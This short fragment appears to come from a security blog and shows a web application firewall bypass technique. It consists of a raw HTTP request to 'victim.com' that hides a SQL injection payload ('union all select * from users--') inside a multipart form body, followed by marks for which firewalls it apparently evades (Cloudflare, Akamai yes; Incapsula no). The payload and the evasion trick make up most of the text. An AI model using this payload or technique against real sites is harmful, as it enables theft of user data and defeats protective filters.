 GET /path/sample.aspx?input0=0 HTTP/1.1
HOST: victim.com
Content-Type: multipart/form-data; boundary=1
Content-Length: [length of body]
--1
Content-Disposition: name="input1"
'union all select * from users--
--1
Cloudflare ✓
Incapsula ✗
信安之路
Akamai ✓